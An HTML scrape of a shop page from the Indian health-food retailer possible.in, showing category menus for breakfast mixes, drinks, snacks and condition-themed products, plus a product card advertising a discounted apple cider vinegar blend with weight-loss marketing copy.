		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
   <p id="breadcrumbs"><span><span><a href="https://www.possible.in/shop/">Shopbbloomer_wc_outp&hellip;</a></span> › <span class="breadcrumb_last" aria-current="page">TestPageShop</span></span></p> 



	
<div class="checkout-page-title page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	 	 <nav class="breadcrumbs flex-row flex-row-center heading-font checkout-breadcrumbs text-center strong h4 uppercase">
  	   <a href="https://www.possible.in/cart/" class="hide-for-small">
   			  	   	Shopping Cart  	   	</a>
  	   <span class="divider hide-for-small"><i class="icon-angle-right" ></i></span>
  	   <a href="https://www.possible.in/checkout/" class="hide-for-small">
   			  	   	Checkout details  	   </a>
  	   <span class="divider hide-for-small"><i class="icon-angle-right" ></i></span>
  	   <a href="#" class="no-click hide-for-small">
  	   	  	   	Order Complete  	   </a>
		 </nav>
	  </div>
	</div>
</div>
<div class="cart-container container page-wrapper page-checkout"><div class="scrollmenuBtns scrollmenuBtnsShop"> 

              
            <div class="category_home">
                <a href="https://possible.in/shop/best-selling-healthy-products/"><img class="lazy-load" decoding="async" alt="Bestsellers" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/truedrink-1.jpg"
                    width="60" height="60" style="border-radius: 50%;">Bestsellers</a>
            </div>
            <div class="category_home">
                <a href="https://possible.in/shop/healthy-breakfast/"><img class="lazy-load" decoding="async" alt="Breakfast" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/idlli-1.jpg"
                    width="60" height="60" style="border-radius: 50%;">Breakfast</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/labProduct/"><img class="lazy-load" decoding="async" alt="image representing lab reports section in the navigation" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/02/lab-report-icon-navigation.png"
                    width="60" height="60" style="border-radius: 50%;">Lab Test</a>
            </div>
            <div class="category_home">
                <a href="https://possible.in/shop/healthy-drinks/"><img class="lazy-load" loading="lazy" decoding="async" alt="Summer Drinks" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/shake-1.jpg"
                    width="60" height="60" style="border-radius: 50%;">Summer Drinks</a>
            </div>
            <div class="category_home">
                <a href="https://possible.in/shop/healthy-snacks/"><img class="lazy-load" loading="lazy" decoding="async" alt="Snacks" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/cookies-1.jpg"
                    width="60" height="60" style="border-radius: 50%;">Snacks</a>
            </div>
            <div class="category_home">
                <a href="https://possible.in/shop/health-supplements/"><img class="lazy-load" loading="lazy" decoding="async" alt="Supplements" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/vtamin-c-1.jpg"
                    width="60" height="60" style="border-radius: 50%;">Supplements</a>
            </div>
            <div class="category_home">
                <a href="https://possible.in/shop/healthy-grocery/"><img class="lazy-load" loading="lazy" decoding="async" alt="Grocery" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/food-1.jpg"
                    width="60" height="60" style="border-radius: 50%;">Grocery</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/shop/sugar-free-foods/"><img class="lazy-load" loading="lazy" decoding="async" alt="Diabetic Friendly" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2021/03/dfsof_150x150.jpg"
                    width="60" height="60" style="border-radius: 50%;">Diabetic Friendly</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/shop/weight-loss/"><img class="lazy-load" loading="lazy" decoding="async" alt="Weight Loss" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/08//Weight-Loss.webp"
                    width="60" height="60" style="border-radius: 50%;">Weight Loss</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/shop/thyroid/"><img class="lazy-load" loading="lazy" decoding="async" alt="Thyroid" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/08/Thyroid.webp"
                    width="60" height="60" style="border-radius: 50%;">Thyroid</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/shop/pcod/"><img class="lazy-load" loading="lazy" decoding="async" alt="PCOD" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/08/PCOD.webp"
                    width="60" height="60" style="border-radius: 50%;">PCOD</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/shop/hypertension/"><img class="lazy-load" loading="lazy" decoding="async" alt="Hypertension" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/08/Hypertension.webp"
                    width="60" height="60" style="border-radius: 50%;">Hypertension</a>
            </div>
             <div class="category_home">
                <a href="https://possible.in/shop/herbs/"><img class="lazy-load" loading="lazy" decoding="async" alt="Herbs" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/02/Herbs-thumbnail-12.webp"
                    width="60" height="60" style="border-radius: 50%;">Herbs</a>
            </div>
            <div class="category_home">
                <a href="https://possible.in/shop/new-launch/"><img class="lazy-load" loading="lazy" decoding="async" alt="New Launch" 
                    src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2023/08/New-launch.webp"
                    width="60" height="60" style="border-radius: 50%;">New Launch</a>
            </div>
          </div>
	<section class="section possible-product-listing" id="section_1696468253">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-738712769">

	<div id="col-996717724" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="#">Combo</a></h2>
</div>
<div style="width: 50%;">
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	</div>
		</div>
				
<style>
#col-996717724 > .col-inner {
  margin: -63px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-996717724 > .col-inner {
    margin: -66px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1992106611" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="https://possible.in/shop/best-selling/">Bestsellers</a></h2>
</div>
<div style="width: 50%;">
<p class=" default" style="text-align: right;"><a href="https://possible.in/shop/best-selling/">View All</a></p>
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
		
			<div class="product-small col has-hover product type-product post-66571 status-publish first instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_tag-apple-cider-vinegar-drink product_tag-apple-cider-vinegar-for-skin product_tag-apple-cider-vinegar-for-weight-loss product_tag-apple-cider-vinegar-price product_tag-apple-cider-vinegar-weight-loss product_tag-apple-cider-vinegar-weight-loss-drink product_tag-apple-cider-vinegar-with-mother product_tag-best-apple-cider-vinegar product_tag-best-apple-cider-vinegar-for-weight-loss product_tag-how-to-take-apple-cider-vinegar product_tag-natural-apple-cider-vinegar has-post-thumbnail sale purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ddb33d</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/apple-cider-vinegar-for-weight-loss/" aria-label="Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/ACV-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="ACV" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66571" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/apple-cider-vinegar-for-weight-loss/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Apple Cider+ has the power of 3 superfoods in 1: a blend of apple cider vinegar, mother, garcinia, and green coffee. This unique combination of ingredients is designed to support your weight loss goals, boost your metabolism, and help you feel energized throughout the day.  Apple cider vinegar and mother are known for their detoxifying properties, while garcinia helps in reducing appetite and green coffee is a rich source of antioxidants.</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(30)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>650</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390</bdi></span></ins></span>
<a href="https://www.possible.in/product/apple-cider-vinegar-for-weight-loss/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66571" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66571" data-product_sku="" aria-label="Select options for &ldquo;Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined&rdquo;" data-select-options-aria-label="Select options for &ldquo;Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66571" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
